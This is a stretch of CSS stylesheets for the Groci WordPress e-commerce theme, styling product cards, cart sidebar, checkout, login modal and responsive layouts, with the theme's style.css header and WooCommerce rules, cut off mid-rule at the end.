    object-fit: scale-down;
    padding: 9px;
    transform: scale(1);
    transition-duration: 0.4s;
    width: 80px;
}
.category-item:hover img
{
	 transform: scale(1.09);
}
.category-item {
    padding: 8px;
    text-align: center;
}
.category-item h6 {
    font-size: 13px;
    margin: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.top-category {
    background: #fff none repeat scroll 0 0;
    border-bottom: 1px solid #eeeeee;
    margin-bottom: 15px;
    padding: 14px 0;
    box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.06);
}
.category-item p {
    margin: 0;
}
.top-category .owl-prev {
    left: -70px;
}
.top-category .owl-next {
    right: -70px;
}
/* Main Slider */
.carousel-slider-main .owl-pagination {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
}
.carousel-slider-main {
    position: relative;
}
.carousel-slider-main .owl-prev, .carousel-slider-main .owl-next {
    top: 46%;
}
/* Featured Product */
.product-header .badge {
    background: #f2fef2 none repeat scroll 0 0;
    border: 1px solid #4eda92;
    border-radius: 2px;
    color: #4eda92;
    font-size: 12px;
    font-weight: 500;
    left: 20px;
    padding: 4px 10px;
    position: absolute;
    top: 20px;
    z-index: 9;
}
.product {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.06);
    border-radius: 2px;
    text-align: center;
    padding: 20px;
    position: relative;
}

.owl-carousel-featured .item {
    margin: 4px;
}

.product-header .mdi-circle {
    border: 1px solid;
    border-radius: 2px;
    display: inline-block;
    font-size: 11px;
    height: 22px;
    line-height: 19px;
    position: absolute;
    right: 20px;
    text-align: center;
    top: 20px;
    width: 22px;
}
.product-body h5 {
    font-size: 14px;
    font-weight: bold;
    margin: 0;
    color: #0cc5b7;
}
.product-body h6 {
    color: #9c9c9c;
    font-size: 12px;
    margin: 5px 0 14px;
}

.product-body h6 strong .mdi {
    color: #ff253a;
}

.product-header img {
 height: 185px;
    margin: 0 0 18px;
    object-fit: scale-down;
    transform: scale(1);
    transition-duration: 0.4s;
}
.product:hover .product-header img {
	transform: scale(1.09);
}
.product-header {
    text-align: center;
}
.offer-price {
    color: #000;
    font-size: 14px;
    font-weight: 600;
    line-height: 16px;
}
.regular-price {
    color: #666 !important;
    font-size: 11px;
    font-weight: 500;
    line-height: 15px;
    text-decoration: line-through;
}
.product-footer .btn {
    border-radius: 49px !important;
    font-size: 12px;
    padding: 6px 12px;
    margin: 10px 0 0;
}
.owl-carousel-featured .owl-prev {
    left: -40px;
	top: 43%;
}
.owl-carousel-featured .owl-next {
    right: -40px;
	top: 43%;
}
/* Featured Box */
.feature-box p {
    margin: 0;
}
.feature-box h6 {
    color: #24a3b5;
    font-size: 15px;
    font-weight: 500;
    margin: 0;
    padding: 10px 0 0;
}
.feature-box .mdi {
    border: 1px solid #24a3b5;
    border-radius: 50px;
    color: #24a3b5;
    display: inline-block;
    float: left;
    font-size: 21px;
    height: 60px;
    line-height: 56px;
    margin: 0 15px 0 0;
    text-align: center;
    width: 60px;
}
/* Footer */
.footer {
    border-bottom: 1px solid #eeeeee;
    border-top: 1px solid #eeeeee !important;
}
.app img {
    height: 32px;
    margin: 0 11px 0 0;
}
.footer-bottom p{
	line-height: 16px;
}
.footer-social a {
    background: #fff none repeat scroll 0 0;
    border: 1px solid;
    border-radius: 25px;
    color: #ccc;
    display: inline-block;
    height: 30px;
    line-height: 27px;
    text-align: center;
    width: 30px;
}
.footer-social a:hover {
    background: #ccc none repeat scroll 0 0;
    border: 1px solid #ccc;
    color: #fff;
}

.footer-bottom p {
    color: #fff;
}
.footer-bottom .text-dark {
    color: #fff !important;
}
.footer-bottom .text-primary {
    color: #ff253a !important;
}

/* Cart Sidebar */
body.toggled {
    overflow: hidden;
}
body.toggled::after {
    background: #000 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0.7;
    position: absolute;
    right: 0;
	z-index: 9;
    top: 0;
}
.cart-sidebar {
    background: #fff none repeat scroll 0 0;
    overflow: auto;
    position: fixed;
    right: -400px;
    top: 0;
    width: 400px;
	z-index: 99;
	  -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
	height: 100vh;
}
.toggled .cart-sidebar {
	right: 0px;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
.cart-sidebar-body {
    background: #eff7fa none repeat scroll 0 0;
    height: 66vh;
    overflow: inherit;
    padding: 18px 20px;
}
.cart-sidebar-header {
    background: #1c2224 none repeat scroll 0 0;
    color: #fff;
    padding: 18px 20px;
}
.cart-sidebar-header h5 {
    color: #fff;
    font-size: 16px;
    line-height: 24px;
    margin: 0;
}
.cart-sidebar-header .float-right {
    background: #fff none repeat scroll 0 0;
    border-radius: 24px;
    color: #000;
    height: 26px;
    line-height: 25px;
    text-align: center;
    width: 26px;
}
.cart-list-product {
    background: #fff none repeat scroll 0 0;
    border-radius: 5px;
    box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.06);
    margin-bottom: 16px;
    overflow: hidden;
    padding: 12px;
    position: relative;
}
.cart-list-product img {
   background: #fff none repeat scroll 0 0;
    border: 1px solid #efefef;
    border-radius: 5px;
    box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.06);
    float: left;
    height: 99px;
    margin: 0 15px 0 0;
    object-fit: scale-down;
    width: 82px;
}
.cart-list-product h5 a {
    font-size: 14px;
    color: #0cc5b7;
}
.cart-list-product h5 {
    margin: -2px 0 8px 0;
}
.cart-list-product h6 {
    font-size: 11px;
}
.cart-list-product > h6 span {
    color: #ff253a;
}
.remove-cart {
    position: absolute;
    right: 18px;
    top: 12px;
}
.cart-list-product .badge {
  background: #f2fef2 none repeat scroll 0 0;
    border: 1px solid #4eda92;
    border-radius: 2px;
    color: #4eda92;
    font-size: 11px;
    font-weight: 500;
    padding: 3px 6px;
}
.cart-sidebar-footer {
    background: #ffffff none repeat scroll 0 0;
    padding: 14px 20px;
}
.cart-store-details p {
    margin: 0 0 3px;
}
.cart-store-details h6 {
    margin: 10px 0 19px;
}
.cart-sidebar-footer .btn {
    padding: 15px 17px;
}
/* Shop Filters */
.shop-filters .card-header .btn {
    color: #000;
    font-size: 15px;
    font-weight: bold;
    padding: 7px 0;
    position: relative;
    text-align: left;
    text-decoration: none;
    text-transform: uppercase;
    width: 100%;
}
.shop-filters .card-header .btn .mdi {
    position: absolute;
    right: 0;
}
.shop-filters .card-body {
    padding: 4px;
}
.card-shop-filters {
    padding: 18px !important;
}
.card-shop-filters .custom-control {
    margin: 8px 0;
}
.card-shop-filters .custom-control .badge {
    float: right;
    margin: 6px 0 0;
}
.card-shop-filters .custom-control label {
    width: 100%;
}
.list-group-item.active {
    background: #0cc5b7 none repeat scroll 0 0;
    border-color: #0cc5b7;
}
.shop-filters .card {
    margin: -2px 0 0;
}
/* Shop Detail */
.shop-detail-slider #sync1 {
    border: 1px solid #eeeeee;
    border-radius: 12px;
    margin-bottom: 15px;
    overflow: hidden;
}
.shop-detail-slider {
    position: relative;
}
.favourite-icon a {
    background: red none repeat scroll 0 0;
    border-radius: 50px;
    color: #fff;
    font-size: 17px;
    height: 35px;
    line-height: 34px;
    position: absolute;
    right: 20px;
    text-align: center;
    top: 20px;
    width: 35px;
    z-index: 9;
}
.shop-detail-slider #sync2 img {
    border: 2px solid #eeeeee;
    border-radius: 12px;
    cursor: pointer;
   margin: 26px 0 8px;
    width: 67px;
}
.shop-detail-slider #sync2 .item {
    text-align: center;
}
.shop-detail-right {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #eeeeee;
    border-radius: 12px;
    padding: 32px;
}
.shop-detail-slider #sync2 .synced img, .shop-detail-slider #sync2 img:hover {
    border-color: #1c2224;
}
.shop-detail-slider #sync2 {
    padding: 0 70px;
}
.shop-detail-right .badge {
    background: #f2fef2 none repeat scroll 0 0;
    border: 1px solid #51aa1b;
    border-radius: 2px;
    color: #51aa1b;
    font-size: 14px;
    font-weight: 500;
    padding: 6px 13px;
}
.shop-detail-right h2 {
    font-size: 24px;
    font-weight: 100;
    margin: 10px 0 5px;
}
.shop-detail-right > h6 {
    color: #666;
    font-size: 14px;
    margin: 0 0 19px;
}
.shop-detail-right .btn {
    font-weight: 500;
    margin: 29px 0;
    padding: 15px 50px;
    text-transform: uppercase;
}
.short-description {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #eeeeee;
    border-radius: 2px;
    padding: 22px;
}
.shop-detail-right .regular-price {
    font-size: 17px;
    font-weight: 100;
    margin: 0 0 8px;
	color: #17a2b8 !important;
}
.shop-detail-right .offer-price {
    font-size: 20px;
    font-weight: 300;
}
.shop-detail-right .offer-price .text-success {
    font-size: 30px;
    font-weight: 500;
}
.shop-detail-right .feature-box .mdi {
    background: #23bd5b none repeat scroll 0 0;
    border: medium none;
    color: #fff;
}
.shop-detail-right .feature-box h6 {
    font-weight: 400;
}
.shop-detail-right .feature-box {
    margin: 4px 0;
}
/* Cart Page */
.cart_product img {
     -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #ececec #ececec #dcdcdc;
    border-image: none;
    border-radius: 2px;
    border-style: solid;
    border-width: 1px 1px 3px;
    box-shadow: 0 0 3px #ececec;
    float: left;
    height: 88px;
    margin: 0px;
    object-fit: scale-down;
    width: 72px;
}
.cart_summary td {
    vertical-align: middle;
}
.cart_summary > thead, .cart_summary > tfoot {
    background: #f7f7f7 none repeat scroll 0 0;
}
.cart_summary {
    border: medium none !important;
}
.qty .form-control {
    border-radius: 2px !important;
    margin: 0 2px;
    text-align: center;
    width: 18px;
}
.qty .btn {
    background: #5a6268 none repeat scroll 0 0;
    border-radius: 2px !important;
    color: #fff;
    font-size: 23px;
    height: 33px;
    line-height: 15px;
    padding: 0;
    text-align: center !important;
    vertical-align: baseline;
    width: 27px;
}
.cart_description h5 {
    font-size: 15px;
    margin: 0 0 5px;
}
.cart_description h6 {
    font-size: 12px;
    font-weight: 100;
}
.availability .badge {
    font-size: 11px;
    padding: 6px 11px;
}
.cart-table {
    border-top: medium none;
    padding: 0;
}
.cart-table .table {
    margin-bottom: 0;
}
.cart-table .btn-secondary {
    border-radius: 0 !important;
    font-size: 16px;
    padding: 20px;
    text-transform: uppercase;
}
.cart_product {
    width: 10%;
}
/* Checkout Page */
.checkout-step .card {
    margin: 0 0 -1px;
}
.checkout-step .card .card-header .btn {
	color: #333;
    font-size: 17px;
    font-weight: 500;
    padding: 9px 0;
    text-align: left;
    text-decoration: none;
    width: 100%;
}
.checkout-step .card .card-header .btn .number {
    border-radius: 50px;
    color: #fff;
    display: inline-block;
    font-weight: bold;
    height: 34px;
    line-height: 28px;
    margin: 0 8px 0 0;
    text-align: center;
    text-decoration: none;
    vertical-align: 0;
    width: 34px;
	border: 2px solid;
}
.checkout-step .card .card-header .btn.collapsed .number {
     border: 2px solid #23bd5b;
	 color: #23bd5b;
}
.checkout-step .card .card-header .btn .number {
    border: 2px solid #51aa1b;
	color: #51aa1b;
}
.order-done .mdi {
    font-size: 135px;
    line-height: 161px;
}
/* Login Modal */
.login-modal-left {
    background: rgba(0, 0, 0, 0) url("../img/login.jpg") repeat scroll center center;
    float: right;
    height: 300px;
    list-style: outside none none;
    margin: 70px auto auto;
    width: 322px;
}
.form-control {
    border-radius: 2px;
    font-size: 14px;
}
label {
    font-size: 13px;
    margin: 0 0 3px;
}
.modal-content {
    border: medium none;
    border-radius: 2px;
}
.login-modal-right {
    padding: 27px;
}
.login-icons {
    border: medium none;
    border-radius: 2px;
    cursor: pointer;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
}
.login-footer-tab .nav-link {
    background: #ececec none repeat scroll 0 0 !important;
    border: medium none;
    border-radius: 2px !important;
    margin: 10px 3px 0 2px;
    padding: 7px 20px;
}
.login-footer-tab .nav {
    border: medium none;
    display: inline-flex;
}
.btn-facebook {
    background: #395b9a none repeat scroll 0 0;
    color: #fff;
}
.btn-google {
    background: #c71e25 none repeat scroll 0 0;
    color: #fff;
}
.btn-twitter {
    background: #3a9ed8 none repeat scroll 0 0;
    color: #fff;
}
.login-with-sites p {
    margin: 0 0 7px;
}
.login-with-sites {
    margin-bottom: 10px;
}
.modal-backdrop.show {
    opacity: 0.7;
}
/* My Account */
.account-page .mx-auto {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #eeeeee;
    padding: 0;
}
.account-page .mx-auto .card {
    border: medium none;
}
.account-right {
    border-left: 1px solid #eeeeee !important;
    min-height: 508px;
}
.user-profile-header img {
    border-radius: 50px;
    height: 100px;
    margin-bottom: 15px;
    object-fit: scale-down;
    width: 100px;
}
.user-profile-header {
    padding: 36px;
    text-align: center;
}
.user-profile-header p {
    margin: 0;
}
.account-left {
    margin-right: -1px;
}
.account-left .list-group {
    padding: 10px;
}
/* About Page */
.team-card img {
    border-radius: 50px;
    height: 100px;
    width: 100px;
}
/* Blog Page */
.blog .card-body, .sidebar-card .card-body, .reviews-card .card-body {
    padding: 25px;
}
.blog-header {
    border: 2px solid #fff;
}
.sidebar-card-list li a {
    border-bottom: 1px solid #efefef;
    display: inline-block;
    padding: 8px 0;
    width: 100%;
}
.sidebar-card-list li:last-child a {
    border: medium none;
    padding-bottom: 0;
}
.tag-cloud-link {
    background: #ccc none repeat scroll 0 0;
    border-radius: 2px;
    color: #fff;
    display: inline-block;
    margin: 2px 0;
    padding: 4px 13px;
}
.tag-cloud-link:hover {
    background: #000 none repeat scroll 0 0;
    color: #fff;
}
.blog .card-title a {
    color: #222 !important;
}
.blog .card-title {
    margin: 0 0 7px;
}
.entry-meta {
    margin-bottom: 13px;
}
.blog .card-body a {
    color: #23bd5b;
}
.entry-meta a {
    color: #9c9c9c !important;
}
.entry-meta .mdi {
    background: #acacac none repeat scroll 0 0;
    border-radius: 12px;
    color: #fff;
    display: inline-block;
    font-size: 11px;
    height: 19px;
    line-height: 19px;
    text-align: center;
    width: 19px;
}
.reviews-card .d-flex {
    height: 50px;
    width: 50px;
}
.reviews-card h5 small {
    color: #848484;
    font-size: 12px;
    margin: 0 0 0 8px;
}
.star-rating i {
    font-size: 15px;
    letter-spacing: -6px;
}
/* Mobile Media */
/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) { 
	.carousel-slider-main .owl-prev, .carousel-slider-main .owl-next {
		top: 34%;
	}
	.account-left {
		margin-right: 0;
	}
	.account-page .mx-auto {
		margin: 0 15px !important;
	}
	.account-right {
		border-left: medium none !important;
		border-top: 1px solid #eeeeee !important;
		min-height: auto !important;
	}
	.location-top {
		display:none;
	}
	.top-categories-search {
		left: 0;
		margin: auto;
		padding: 0 15px 8px;
		position: relative;
		right: 0;
		top: 0;
		width: 100%;
	}
	.container {
		max-width: 100%;
	}
	.main-nav-right .osahan-top-dropdown .dropdown-toggle {
		padding: 18px 0px !important;
	}
	.main-nav-right .osahan-top-dropdown img {
		left: auto;
		position: relative;
		top: 0;
	}
	.osahan-menu-2 .nav-link.shop {
		border-right: medium none;
		margin-right: 0;
	}
	.shop-detail-slider #sync2 {
		padding: 0;
	}
	.shop-detail-slider #sync2 img {
		margin: 26px 0 10px 0;
	}
	.navbar-toggler {
		background: #fff none repeat scroll 0 0 !important;
		border: medium none;
		border-radius: 2px;
		margin: 0 16px 0 0;
		padding: 6px 9px;
	}
	.top-categories-search-main {
		margin-top: 0 !important;
	}
	.main-nav-right .btn {
		font-size: 0;
		padding: 21px 8px;
	}
	.osahan-menu .my-2.my-lg-0 .main-nav-right {
		position: absolute;
		right: 76px;
		top: 0;
	}
	.main-nav-right .btn .mdi {
		font-size: 17px !important;
		margin: 0;
		vertical-align: initial !important;
	}
	.login-modal-left {
		display: none;
	}
	.app img {
		margin-bottom: 4px;
	}
	.footer-social a {
		margin-bottom: 3px;
	}
	.top-categories-search .form-control {
		border-radius: 2px 0 0 2px !important;
		min-width: auto;
	}
	.cart-sidebar {
		width: 320px;
	}
	.login-modal-right {
		padding: 6px;
	}
	.top-category .owl-prev {
		left: 0;
	}
	.top-category .owl-next {
		right: 0px;
	}
	.owl-carousel-featured .owl-prev {
		left: 0;
	}
	.owl-carousel-featured .owl-next {
		right: 0px;
	}
	.feature-box {
		margin-bottom: 6px;
		overflow: hidden;
	}
	.footer h6 {
		margin-bottom: 12px !important;
		margin-top: 25px;
	}
	.top-categories-search .form-control-select, .top-categories-search .select2-container {
		width: 138px !important;
		display:none;
	}

    .navbar-top {
        text-align: center;
    }
    .navbar-top .text-right {
        text-align: center !important;
    }
    .osahan-menu .navbar-brand {
        padding: 20px 15px;
    }

}
/* Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) { 
	.carousel-slider-main .owl-prev, .carousel-slider-main .owl-next {
		top: 40%;
	}
	.account-left {
		margin-right: 0;
	}
	.account-page .mx-auto {
		margin: 0 15px !important;
	}
	.account-right {
		border-left: medium none !important;
		border-top: 1px solid #eeeeee !important;
		min-height: auto !important;
	}
	.location-top {
		display:none;
	}
	.top-categories-search {
		left: 0;
		margin: auto;
		padding: 0 15px 8px;
		position: relative;
		right: 0;
		top: 0;
		width: 100%;
	}
	.container {
		max-width: 100%;
	}
	.main-nav-right .osahan-top-dropdown .dropdown-toggle {
		padding: 18px 16px !important;
	}
	.main-nav-right .osahan-top-dropdown img {
		left: auto;
		position: relative;
		top: 0;
	}
	.osahan-menu-2 .nav-link.shop {
		border-right: medium none;
		margin-right: 0;
	}
	.shop-detail-slider #sync2 {
		padding: 0;
	}
	.shop-detail-slider #sync2 img {
		margin: 26px 0 10px 0;
	}
	.navbar-toggler {
		background: #fff none repeat scroll 0 0 !important;
		border: medium none;
		border-radius: 2px;
		margin: 0 16px 0 0;
		padding: 6px 9px;
	}
	.top-categories-search-main {
		margin-top: 0 !important;
	}
	.main-nav-right .btn {
		font-size: 0;
		padding: 21px 15px;
	}
	.osahan-menu .my-2.my-lg-0 .main-nav-right {
		position: absolute;
		right: 76px;
		top: 0;
	}
	.main-nav-right .btn .mdi {
		font-size: 17px !important;
		margin: 0;
		vertical-align: initial !important;
	}
	.login-modal-left {
		display: none;
	}
	.app img {
		margin-bottom: 4px;
	}
	.footer-social a {
		margin-bottom: 3px;
	}
	.top-categories-search .form-control {
		min-width: auto;
	}
	.top-category .owl-prev {
		left: 0;
	}
	.top-category .owl-next {
		right: 0px;
	}
	.owl-carousel-featured .owl-prev {
		left: 0;
	}
	.owl-carousel-featured .owl-next {
		right: 0px;
	}
	.feature-box {
		margin-bottom: 6px;
		overflow: hidden;
	}
	.top-categories-search .form-control-select, .top-categories-search .select2-container {
		width: 138px !important;
	}
    .navbar-top {
        text-align: center;
    }
    .navbar-top .text-right {
        text-align: center !important;
    }
    .osahan-menu .navbar-brand {
        padding: 20px 15px;
    }
}
/* Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991.98px) { 
	.location-top {
		display:none;
	}
	.top-categories-search {
		left: 0;
		margin: auto;
		padding: 0 15px 8px;
		position: relative;
		right: 0;
		top: 0;
		width: 100%;
	}
	.container {
		max-width: 100%;
	}
	.main-nav-right .osahan-top-dropdown .dropdown-toggle {
		padding: 18px 16px !important;
	}
	.main-nav-right .osahan-top-dropdown img {
		left: auto;
		position: relative;
		top: 0;
	}
	.osahan-menu-2 .nav-link.shop {
		border-right: medium none;
		margin-right: 0;
	}
	.shop-detail-slider #sync2 {
		padding: 0;
	}
	.shop-detail-slider #sync2 img {
		margin: 26px 0 10px 0;
	}
	.navbar-toggler {
		background: #fff none repeat scroll 0 0 !important;
		border: medium none;
		border-radius: 2px;
		margin: 0 16px 0 0;
		padding: 6px 9px;
	}
	.top-categories-search-main {
		margin-top: 0 !important;
	}
	.main-nav-right .btn {
		font-size: 0;
		padding: 21px 15px;
	}
	.osahan-menu .my-2.my-lg-0 .main-nav-right {
		position: absolute;
		right: 76px;
		top: 0;
	}
	.main-nav-right .btn .mdi {
		font-size: 17px !important;
		margin: 0;
		vertical-align: initial !important;
	}
	.login-modal-left {
		display: none;
	}
	.app img {
		margin-bottom: 4px;
	}
	.footer-social a {
		margin-bottom: 3px;
	}
	.top-categories-search .form-control {
		min-width: auto;
	}
	.top-category .owl-prev {
		left: 0;
	}
	.top-category .owl-next {
		right: 0px;
	}
	.owl-carousel-featured .owl-prev {
		left: 0;
	}
	.owl-carousel-featured .owl-next {
		right: 0px;
	}
	.feature-box {
		margin-bottom: 6px;
		overflow: hidden;
	}
	.top-categories-search .form-control-select, .top-categories-search .select2-container {
		width: 138px !important;
	}
    .osahan-menu .navbar-brand {
        padding: 20px 15px;
    }
}
/* Large devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199.98px) { 
	.osahan-menu-2 .nav-link {
		font-size: 13px;
		padding: 13px 10px !important;
	}
	.main-nav-right .osahan-top-dropdown img {
		left: auto;
		position: relative;
		top: 0;
	}
	.main-nav-right .osahan-top-dropdown .dropdown-toggle {
		padding: 18px 16px !important;
	}
	.main-nav-right .btn {
		font-size: 0;
		padding: 21px 15px;
    }
	.main-nav-right .btn .mdi {
		font-size: 17px !important;
		line-height: unset !important;
		margin: 0;
		vertical-align: initial !important;
	}
	.location-top {
		display:none;
	}
	.top-categories-search .form-control {
		min-width: auto;
	}
	.top-category .owl-prev {
		left: 0;
	}
	.top-category .owl-next {
		right: 0px;
	}
	.owl-carousel-featured .owl-prev {
		left: 0;
	}
	.owl-carousel-featured .owl-next {
		right: 0px;
	}
	.top-categories-search {
		left: 0;
		margin: auto;
		position: absolute;
		right: 0;
		top: 16px;
		width: 45%;
	}
	.top-categories-search .form-control-select, .top-categories-search .select2-container {
		width: 138px !important;
	}
	.container {
		max-width: 100%;
	}
}
/* Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {
	.top-categories-search .form-control {
		min-width: auto;
	}
}

--- FILE ---
content_type: text/css
request_url: https://packwoods.net/wp-content/themes/groci/style.css?ver=6.8.3
body_size: 8011
content:
/*
Theme Name: Groci
Theme URI: http://themeforest.net/user/klbtheme/portfolio
Author: KlbTheme (Sinan ISIK)
Author URI: http://themeforest.net/user/KlbTheme
Domain Path: /languages
Description: This WordPress theme is best for use in such business areas as corporate, many types of agencies and bureaus, portfolio showcases, landscape, building, engineering, planning, construction, design
Version: 1.9.9
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: right-sidebar, left-sidebar,  one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, full-width-template, microformats, post-formats, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: groci

Theme Developer:
http://themeforest.net/user/KlbTheme
http://facebook.com/13Sinan13
https://twitter.com/SinanIk
Skype:berbat1231
*/

/*- - - - - Contents - - - - -
	
	01 - Visual Composer
	02 - Woocommerce
	03 - Widgets
	04 - Pagination
	05 - Blog
	
	- - - - - - - - - - - - - -*/


/*************************************************
* Visual Composer
*************************************************/
.vc_row>.container {
    padding-left: 0;
    padding-right: 0;
}

.wpb_content_element{
	margin-bottom: 0 !important;
}

.vc_column-gap-1 .vc_column-inner {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.vc_column-gap-1>.vc_column_container{
	padding:0 !important;
}

.vc_row[data-vc-full-width].vc_parallax{
	overflow:hidden !important;
}

.vc_column-inner{
	padding-top:0 !important;
}

.vc_parallax:before{
    content: '';
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    display: initial !important;
    opacity: 0.85;
    z-index: 1;
}


/*************************************************
* WooCommerce
*************************************************/

.product-footer:before, .product-footer:after {
    content: '';
    display: table;
    clear: both;
}

.product-footer a.added_to_cart {
	border-radius: 49px !important;
    font-size: 12px;
    padding: 6px 23px;
    margin: 10px 0 0;
    color: #fff;
	background: #ff934b;
    background: -moz-linear-gradient(-45deg, #ff934b 0%, #ff5e62 100%);
    background: -webkit-linear-gradient(-45deg, #ff934b 0%,#ff5e62 100%);
    background: linear-gradient(135deg, #ff934b 0%,#ff5e62 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff934b', endColorstr='#ff5e62',GradientType=1 );
    border: medium none;
    line-height: 1.5;
    display: inline-block;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.product-footer .offer-price ins {
    text-decoration: none;
}

.product-footer .offer-price del {
    color: #666 !important;
    font-size: 11px;
    font-weight: 500;
    line-height: 15px;
}

.shop-detail-right .quantity {
    float: left;
}

.shop-detail-right .quantity label.screen-reader-text {
    display: none;
}

.shop-detail-right .quantity input[type="number"] {
    height: 39px;
    width: 39px;
    border: 3px solid #ff8c4e;
    margin-right: 0;
    padding-right: 0;
    border-right: 0;
    text-align: center;
    outline: 0;
}

.shop-detail-right .cart .quantity + button {
    float: left;
    margin-top: 0;
    border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important;
}

.shop-detail-right.klb-product-right .btn {
    padding: 10px 30px;
}

.shop-detail-right form.cart:before,.shop-detail-right form.cart:after {
    content: '';
    display: table;
    clear: both;
}

.shop-detail-right ins {
    color: #28a745;
    text-decoration: none;
    font-size: 30px;
    font-weight: 500;
}

.shop-detail-right del {
    color: #17a2b8;
    font-size: 17px;
}

.shop-detail-right p.price {
    margin-top: 1rem;
}

.product_meta {
    color: #e96125;
    font-weight: 500;
    margin-top: 1rem;
}

.product_meta span.sku {color: #888;font-weight: 400;}

.product_meta span.posted_in a {
    font-weight: 400;
}

.klb-product-tab {
	margin-top: 15px;
    background: #fff none repeat scroll 0 0;
    border: 1px solid #eeeeee;
    border-radius: 12px;
    padding: 32px;
}

.klb-product-right{
	margin-bottom:15px;
}

ul.flex-direction-nav {
    position: absolute;
    bottom: 0;
    z-index: 99999;
    width: 100%;
    left: 0;
    margin: 0;
    padding: 0px;
    list-style: none;
}

a.flex-next {visibility:hidden;}
a.flex-prev {visibility:hidden;}
a.flex-next::after {
	visibility:visible;
	content: '\f105';
    font-family: FontAwesome;
	margin-right: 10px;
	font-size: 70px;    
}
a.flex-prev::before {
    visibility:visible;
    content: '\f104';
    font-family: FontAwesome;    
	margin-left: 10px;
	font-size: 70px;
}

ul.flex-direction-nav li:first-child {
    float: left;
}

ul.flex-direction-nav li {
    float: right;
}

ol.flex-control-nav.flex-control-thumbs li {
    display: inline-block;
    margin: 0 8px;
}

ol.flex-control-nav.flex-control-thumbs li img {
    border: 2px solid #eee;
    border-radius: 12px;
    cursor: pointer;
    margin: 26px 0 8px;
}

ol.flex-control-nav.flex-control-thumbs li img.flex-active {
    border-color: #1c2224;
}

ol.flex-control-nav.flex-control-thumbs {
    padding: 0 70px;
}

.flex-viewport {
    border: 1px solid #eee;
    border-radius: 12px;
    margin-bottom: 15px;
}

form.woocommerce-ordering {
    margin-bottom: 1rem;
    text-align: right;
}

.woocommerce-ordering .select2 {
    text-align: left;
}

.woocommerce-pagination a.page-numbers {
    position: relative;
    display: block;
    padding: .5rem .75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #e96125;
    background-color: #fff;
    border: 1px solid #dee2e6;
}

.woocommerce-pagination span.page-numbers.current {
    position: relative;
    display: block;
    padding: .5rem .75rem;
    margin-left: -1px;
    line-height: 1.25;
    z-index: 1;
    color: #fff;
	background: #ff934b !important;
    background: -moz-linear-gradient(-45deg, #ff934b 0%, #ff5e62 100%) !important;
    background: -webkit-linear-gradient(-45deg, #ff934b 0%,#ff5e62 100%) !important;
    background: linear-gradient(135deg, #ff934b 0%,#ff5e62 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff934b', endColorstr='#ff5e62',GradientType=1 );
    border-color: #e96125;
    border: 1px solid #dee2e6;
}

.woocommerce-pagination ul.page-numbers {
    padding-left: 0;
    list-style: none;
    border-radius: .25rem;
    display: -ms-flexbox;
    display: flex;
	-ms-flex-pack: center!important;
    justify-content: center!important;
}

.woocommerce-pagination li {
    display: inline-block;
}

.woocommerce-pagination li a:hover {
    z-index: 2;
    color: #0056b3;
    text-decoration: none;
    background-color: #e9ecef;
    border-color: #dee2e6;
}

.woocommerce-pagination ul.page-numbers {
    margin-top: 1.5rem;
}

.woocommerce-page .osahan-menu-2 {
    margin-bottom: 0;
}

h3.widget-title {
    color: #e96125;
    font-size: 15px;
    font-weight: 500;
    background-color: #fbfbfb;
    border-bottom: 1px solid #eee;
    padding: .75rem 1.25rem;
    margin-bottom: 0;
    text-transform: capitalize;
}

.widget.woocommerce {
    background-color: #fff;
    border: 1px solid #eee;
    border-radius: 2px;
    margin-bottom: 1.5rem;
}

.widget.woocommerce > ul {
    padding: 18px;
}

.font-16{
	font-size:16px;
}

.widget.woocommerce .search-form .btn {
    border-left: 0;
    border-bottom-left-radius: 0 !important;
    border-top-left-radius: 0 !important;
}

.widget.woocommerce .search-form input[type="text"] {
    border-right: none;
}

.product_list_widget img {
    float: left;
    width: 80px;
    margin-right: 10px;
}

.product_list_widget li:before, .product_list_widget li:after {
    content: '';
    display: table;
    clear: both;
}

ul.product_list_widget ins {
    color: #e96125;
    text-decoration: none;
}

ul.product_list_widget span.product-title {
    font-weight: 500;
}

.widget .price_slider_amount button.button {
	background: #ff934b !important;
    background: -moz-linear-gradient(-45deg, #ff934b 0%, #ff5e62 100%) !important;
